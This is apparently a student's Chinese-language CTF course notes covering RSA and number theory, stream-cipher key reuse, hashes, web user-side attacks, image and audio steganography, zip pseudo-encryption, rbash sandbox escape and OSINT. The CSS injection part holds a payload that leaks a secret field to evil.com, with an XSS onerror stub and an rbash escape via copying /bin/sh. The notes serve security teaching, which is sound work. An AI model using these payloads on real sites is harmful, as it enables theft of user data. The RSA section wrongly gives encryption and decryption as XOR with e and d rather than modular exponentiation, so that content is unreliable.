于是可以发现,在费马小定理的前提下,$a$关于$p$的逆元是$a^{p-2}$;
在欧拉定理的前提下,$a$关于$n$的逆元是$a^{\phi(n)-1}$;
-
RSA算法(重点)
首先选两个比较大的素数$p,q$,取$n = p \times q,\quad \phi(n) = (p-1)(q-1)$
接下来选择公钥$e$满足:\(1 < e < \phi (n), \quad \gcd(e,\phi(n)) = 1\)
计算私钥$d$,即公钥$e$的逆元$e^{-1}$
加密:$cipher \equiv message \oplus e (\operatorname{mod} n)$
解密过程:只需要异或回去就行了,$message = cipher \oplus d (\operatorname{mod} n)$
-
SSH 也是用的是RSA进行密钥交换和身份验证
-
对称加密:相同的密钥进行加密解密
- 分组密码
- 将明文分成固定大小的块进行加密
- 例如:AES、DES
- 明文块 + 密钥 → [ 加密算法(复杂数学变换)] → 密文块
- 流密码
- 例如:RC4、ChaCha20
- 密钥 → [ 密钥流生成器 ] → 密钥流
- 明文 ⊕ 密钥流 → 密文
- 分组密码
-
对称加密-流密码一般攻击方式
- 密钥 → [ 密钥流生成器 ] → 密钥流
- 密钥重用?
- 明文 1 ⊕ 密钥流 → 密文 1
- 明文 2 ⊕ 密钥流 → 密文 2
- 明文 1 ⊕ 明文 2 = 密文 1 ⊕ 密文 2
-
哈希函数(不可逆)
- 将任意长度的输入转换为固定长度的输出,且不可逆
- 明文块 + 哈希值 → [ 哈希函数(复杂数学变换)] → 新哈希值
- 常见的哈希函数
- SHA-256:输出 256 位(32 字节)
- SHA-1:输出 160 位(20 字节)
- MD5:输出 128 位(16 字节)
- 安全性要求
- 抗碰撞性:难以找到两个不同的输入产生相同的哈希值
- 抗预映射性:难以从哈希值反推出原始输入
- 哈希碰撞攻击
- 哈希扩展攻击
数字签名
- 证明某个消息是由特定的发送者发送的
- 发送者使用自己的私钥对消息进行签名
- 接收者使用发送者的公钥验证签名的真实性
- 著名的数字签名算法
- RSA 签名
- DSA(数字签名算法)
- ECDSA(椭圆曲线数字签名算法)
-
DSA
签名过程:https://www.cnblogs.com/Decisive/p/14607738.html
-
找博客的艺术:
No CSDN in Crypto (无 LaTeX渲染)
Others
-
随机数预测
-
线性同余生成器 (LCG):C 语言随机数生成 rand
公式:
- $X_{n+1} \equiv (a \times X_n + c) \quad(\operatorname{mod} m)$
- $a, c, m$ 是常数,$X_n$ 是当前的随机数
分割线以上的是基础周,以下的是专题周:
专题周
Web Lec1 用户侧攻击(yelan)($\sqrt{}\mkern-9mu{\smallsetminus}$)
不打算做这个lab所以笔记非常草率
基础概念
-
CTF 中的Web 题目通常是针对 HTTP 服务的攻击,也就是针对 Web 应用的攻击
-
对于其他服务,可能在 Misc 题目中体现,也可能在实战环境中体现 (Hackthebox)
对 Web 应用的攻击过程 , 一般可以分为两个思路 :
- 服务侧 (后端)
- 攻击服务器或应用本身
- 目的是使服务故障 , 获取敏感信息 , 提升权限甚至拿到 Shell
- 手段: SQL 注入 , 文件上传
- 用户侧(前端)
- 攻击同样使用这个应用的其他用户
- 目的是获取其他用户的敏感信息 , 或诱导其他用户执行恶意操作
- 手段有 CSRF, XSS 等
用户侧攻击举例:
-
钓鱼网站
-
yelan\u202E~ 喵 \u202D:这是倒着输出结果的字符串命令,\u202E:从右向左输出,\u202D:从左向右输出$\textcolor{red}{(比如某位豌豆:柯西永远爱你的QQ号有这种后缀)}$这意味着,可以通过我的输入,控制你这边看到的东西。
- QQ 探针技术(上一条的应用)
- 打开微信自动下载原神 (微信头像图片的URL恶意插入了原神下载包)
Cookie & CSRF攻击:
- 先学会写一个网站
-
cookie是浏览器标识用户身份的数据。
- CSRF的防御:
- Referer检查
- token
CSS注入
-
HTML知识
HTML是树状的:
<html> <head> <title>Title</title> <style> body { background-color: lightblue; } h1 { color: navy; font-size: 24px; } </style> </head> <body> <h1 id="aaa">This is a tag node.</h1> <div name="bbb"> <p>This is also a tag node.</p> </div> </body> </html> -
CSS注入
CSS可以用来发送网络请求:比如在
<style>中插入一些请求。布尔盲注:
<!-- 以下是受害者 HTML 中的敏感信息 --> <input name="secret" value="AAA{secret}"> <!-- 以下是你注入的恶意 CSS --> <style> input[name="secret"][value^="A"]{ background-image: url(http://evil.com/?start=A); } </style>CSS的攻击性依赖于 CSS 的功能 , 而 CSS 的功能是有限的,跟后面的Javascript相比很弱。
CSS Injection 要求我们能够控制受害者收到的 HTML 文档中的 CSS 样式 , 但这是很难的。
XSS(重点)
XSS(Cross Site Scripting,跨站脚本攻击),基于HTML&Javascript,希望受害者执行一段构造的Javascript代码。
防御及绕过:
- 过滤
-
HTML转义
-
CSP(Content Security Policy)
限制页面加载的资源。
一些payload攻击的方法:
为了绕过把cookie直接设置成admin,
用:
<img src onerror = "">
等语句攻击
关于payload绕过的资料网站:
Dom Clobbering
略,没听懂
Misc Lec 1 文件/图像隐写 (Dremig)(√)
文件存储
- “文件名”由文件系统管理的,不是文件本身数据的一部分
- 文件系统会记录文件名、文件大小、创建时间、修改时间等信息
- 文件内容才是真正的数据
-
拓展名
- .jpg .png .webp .txt .gif .docx …
- 其实也是文件名的一部分,允许随意的修改
- 操作系统会根据文件扩展名,自动关联并调用一个预先设置好的应用程序来打开这个文件
工具:WinHex
Hex Editor(VSCode扩展),打开图片后
ctrl+shift+P找到下面高亮的键并点击即可。如果要修改请务必观察右下角是replace状态还是insert状态!(按键盘右上角的
insert键可以切换状态)

常见文件的 magic number:
| 文件类型 | 文件头 | 对应 ASCII |
|---|---|---|
| JPEG | FF D8 FF | |
| PNG | 89 50 4E 47 0D 0A 1A 0A | .PNG…. |
| GIF | 47 49 46 38 39 61 | GIF89a |
| 25 50 44 46 | ||
| ZIP | 50 4B 03 04 | PK.. |
| RAR | 52 61 72 21 | Rar! |
| 7zip | 37 7A BC AF 27 1C | 7z..’. |
| WAV | 52 49 46 46 | RIFF |
- 可以使用 exiftool 读取部分类型文件的元信息
文件附加内容的识别与分离:
- 大部分文件类型都有一个标记文件内容结束的标志
- 例如 .png 文件的 IEND 块、.jpeg 文件的 EOI 标志(FF D9)
- 一般而言在文件末尾追加其他字节时,并不影响原文件本身的用途
- 一些隐写是将数据隐藏到文件末尾得到的,最简单的:Lab0 misc challenge2
- 也可以在文件后面再叠加一份文件
cat <file you want to cover> <file you want to hide> **>** <new file>
- 附加内容的识别
- exiftool 一般可以识别图像文件后的附加数据
- binwalk 可以检测叠加的文件
- 附件文件的分离
- binwalk 或 foremost 识别并分离
- dd if= of= bs=1 skip= 手动分离
图片的隐写基础
文件内容基本隐写:
- 文件末尾添加数据
- exiftool 识别短数据,或者十六进制编辑器直接观察
- binwalk 识别叠加文件,foremost 提取
- 图像末尾叠加一个压缩包,就是所谓的“图种”
- 修改后缀名可能可以解压(部分解压软件会忽略前面的图像)
- 其实不如直接分离
- 直接利用元信息
- exiftool 即可读取
表示颜色的数据上,一般称为色彩模式(color mode):
- 二值图像(bitonal):每个像素只有两种颜色,如黑白
- 灰度图像(grayscale):每个像素有多种灰度,如 256 级灰度
- RGB(A):3(+1) 通道,表示 RGB 三种颜色,A 表示透明度通道
- CMYK:青 cyan、品红 magenta、黄 yellow、黑 black 四种颜色混合
- HSV:色调 hue、饱和度 saturation、明度 value
- HSL:色调 hue、饱和度 saturation、亮度 lightness
- YCbCr:亮度 luminance、蓝色色度 blue chroma、红色色度 red chroma
- LAB:亮度 lightness、绿红色度 A、蓝黄色度 B
LSB隐写:
-
可以随意修改图片最低位,而不影响图像的显示效果,从而隐藏flag信息
-
LSB 隐写将颜色通道的最低位用来编码信息
- 图像:stegsolve / CyberChef的View Bit Plane功能
- 数据:stegsolve / CyberChef的Extract LSB功能 / zsteg / Python的PIL库
图像文件的存储内容:
- 图像信息:宽高、色彩模式、色彩空间等
- EXIF 信息:拍摄设备、拍摄时间、GPS 信息等
- 像素数据:每个像素的颜色信息;二值、灰度、RGB、CMYK、调色盘等
- 对于标准 RGB 图像,每个像素需要 24 bits
- 对于一张 1080p 图像,需要 6.22 MB,4K 则需要 24.88 MB
- BMP 格式
- 图像格式的压缩算法?
- PNG 无损,JPEG 有损
- GIF 有损且只支持 256 色
- 新兴格式如 HEIF、WebP、AVIF 等
JPEG文件格式:

*JPEG 压缩原理:
- JPEG 的压缩原理是 DCT(离散余弦变换)+Huffman 编码
- 由 RGB 转换到 YCbCr,然后减少 Cb、Cr 的采样率
- 将图像分块,每个块 8x8,进行 DCT 变换
- 将图像转换为频域,便于压缩高频部分
- 量化,将 DCT 变换后的系数除以量化表中的系数
- 再次减少高频部分的数据
- 根据不同的量化表,可以调整压缩质量
- 通过游程编码和 huffman 编码进行压缩
PNG文件格式-四种标准数据块:
- IHDR:包含图像基本信息,必须位于开头
- 4 字节宽度 + 4 字节高度
- 1 字节位深度:1、2、4、8、16
- 1 字节颜色类型:0 灰度,2 RGB,3 索引,4 灰度透明,6 RGB 透明
- 1 字节压缩方式,1 字节滤波方式,均固定为 0
- 1 字节扫描方式:0 非隔行扫描,1 Adam7 隔行扫描
- PLTE:调色板,只对索引颜色类型有用
- IDAT:图像数据,可以有多个,每个数据块最大 2 31 -1 字节
- IEND:文件结束标志,必须位于最后,内容固定
- PNG 标准不允许 IEND 之后有数据块
*PNG 压缩原理:

(讲真的,我一时半会看不懂这上面的都是些什么概念和过程,只能copy下来了)
图片的隐写进阶
图像大小隐写
-
PNG 图像按行进行像素数据的压缩,以及存储 / 读取
-
当解码时已经达到了 IHDR 中规定的大小就会结束
-
因此题目可能会故意修改 IHDR 中的高度数据,使之显示不全
-
恢复的话更改高度即可,同时注意CRC 校验码,否则可能报错
- binascii.crc32(data),data 为从 IHDR 开始的数据
举例:
-
虹夏半截图的恢复:
打开Hex Editor
00000000: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 00000010: 00 00 02 1E 00 00 01 12 08 06 00 00 00 XX XX XX位置0x00-0x07:PNG文件签名
位置0x08-0x0B:IHDR长度(00 00 00 0D = 13字节)
位置0x0C-0x0F:IHDR标识(49 48 44 52 = “IHDR”)
位置0x10-0x13:宽度(00 00 02 1E = 542像素)
位置0x14-0x17:高度(00 00 01 12 = 274像素)
修改完以上的
00 00 01 12变成00 00 02 24就可恢复原图并拿到flag。
需要原图的隐写:
- 需要原图才能解密时,第一步:OSINT 搜索原图(非常考验搜索能力!)
- 使用识图工具进行搜索
- 一般需要搜原图的题题目描述会带有来源暗示之类的
- 多注意搜到的图像大小、质量,确保是真正的原图
- 接下来利用原图和隐写图像的差异进行分析
- 图像像素异或观察差异
- PIL 手动处理 / ImageChops.difference
- stegsolve image combiner
- 盲水印系列
- 给了打水印的代码的话直接尝试根据代码逆推即可
- 没有给代码的可能就是常见的现有盲水印工,如guofei9987/blind_watermark
- 图像像素异或观察差异
其他:
- 人为隐写
- JPEG 中 DCT 系数可以进行 LSB 隐写
- JPEG 中 DHT 定义的 huffman 表可能有冗余项,可以隐写
- PNG 中附加多余 IDAT 数据块的隐写(显示时被忽略)
- PNG 中使用调色盘时可以进行调色盘隐写(EZStego 隐写)
- 较成熟的工具隐写
- steghide、stegoveritas、SilentEye 等
- 一般找到了类似密码一类的大概率是工具题
音频隐写
音频格式:
-
mp3:有损压缩
- 具体格式不多介绍,遇到了基本上也就是声音本身的隐写
-
wav:无损无压缩(waveform)
- 直接存储的是音频的波形数据,可操作性更高
- 文件结构也是分 chunk 的,有 RIFF、fmt、data 等
- 编码音频数据的 sample 也可以进行 LSB 隐写
-
flac:无损压缩,如果出现可能考虑转换为 wav
-
使用 Python 的 soundfile / librosa 库进行音频处理
频谱隐写:(只要能听就能尝试(Grapesea:真的吗?))
工具:Adobe Audition 打开后分析
- 频谱隐写是观察音频的频谱图,可能会有部分信息经过了调整
- 视图 > 显示频谱
- 举例:Hear with your eyes
音频叠加:
- 如果可以找到原音频,或提供了原音频,可以进行比较
- 方法是在 Audition 中创建多轨会话
- 将两个音频拖入两个轨道
- 效果 > 匹配响度,将两条音轨的响度匹配
- 点进其中一条音轨,效果 > 反相,将波形上下颠倒
- 两条音轨匹配上波形之后播放 / 混音,就能听到差异了
其他的题:
-
Hackergame 2023的SSTV相关
-
ZJUCTF 2022: Intonation!!!
其他类型misc
zip 伪加密:
- zip使用分段的方式存储数据
- 本地文件记录
50 4B 03 04,可以有多个 - 中央目录记录
50 4B 01 02,可以有多个 - 中央目录结束
50 4B 05 06
- 本地文件记录
- 在中央目录记录中有一个字段记录加密方式,如果不为 0 表示有加密(中央目录记录也被修改:真加密,否则是伪加密)
- 其他字段,如最小版本(如果被修改为一个不合法的值,则无法用解压软件解压)
沙箱逃逸:在沙箱中执行代码,获取到沙箱外的权限
-
沙箱:做了某些限制的隔离环境
-
例如 Docker,或一个沙箱程序,如 rbash
-
rbash 逃逸演示
课上举例:
~$ su tw输完密码后用户名就被改变了
~$ cd ../ #得到了 rbash: cd: restricted ~$ echo "man" #会得到man,这表明echo没有被禁用; man ~$ echo "man" > 1.txt #会得到,这表明>被禁用; rbash: 1.txt: restricted: cannot redirect output ~$ cp /bin/sh ./ ; sh #逃逸完成 $ cd ../用ftp也是可以的。
-
-
Python 解释器也可以作为一个沙箱
- 通过限制模块、限制函数、代码审计等方式
- Python 的 os 及 importlib 模块是常见的逃逸点
编程类:
-
限制代码长度 / 汇编指令,要求实现某个功能,eg. ZJUCTF 2024: Master of C++
-
Quine:ZJUCTF 2022: Self SHA
Crypto Lec 1 公钥密码专题(Dengfeng)
概述
大整数分解困难问题
Trapdoor(陷门):密码学中一般抽象成困难问题(NP)
- 单向性:
- 已知 x, 计算 y=f (x) 容易;
- 已知 y=f (x),计算 x 难;
- 存在陷门:
- 已知 x, 计算 y=f (x) 容易;
- 已知 y=f (x),计算 x 难;
- 已知秘密信息 t 和 y=f (x),计算 x 容易;
数论基础
裴蜀定理:
-
设$a,b$为不全为零的整数,对于任意整数$x,y$满足$gcd(a,b)\mid(ax+by)$,并且存在整数$x^\prime,y^\prime$满足$ax^{\prime}+by^{\prime}=gcd(a.b)$
-
若$gcd(a,b)=1$,则存在$x,y$满足$ax+by=1$ ,此时$ax\equiv1 (\mod b)$,即$x$为$a$模$b$的逆元
-
裴蜀定理可以证明$a$在模$p$下存在逆元的充要条件是$gcd(a,p)=1$
-
求逆元可以用扩展欧几里得算法
中国剩余定理.
RSA算法
RSA 相关攻击:
-
公钥密码相关分析需要关注困难问题,困难问题几乎是不可解的,因此要么是参数不安全,要么是有额外的信息
-
RSA 常见攻击:
-
分解攻击:
分解工具举例:yafu
Pollard p-1分解:
Fermat分解:
-
共模攻击
-
小公钥指数攻击
-
小私钥指数攻击
-
$d_p, d_q$ 泄露攻击
-
相关消息攻击
-
数论变换
-
高 / 低位泄露攻击
-
Misc Lec 2 OSINT&AI(Das Schloß)
比较有意思的一节课,但知识点比较散,没怎么记笔记(整节课都实操社工去了×)
OSINT
资料
https://namechk.com/ (但是似乎不准啊,我搜不出自己的GitHub账号)
https://web.archive.org (互联网档案馆)
图寻
exif 的时间戳、拍摄手机
- 文件信息泄露
搜图:Yandex;TinEye
社工部分
分享链接的uid泄露:
人工智能对抗
https://blog.maple3142.net
Crypto Lec 2 (Dengfeng)
课程录播:crypto专题二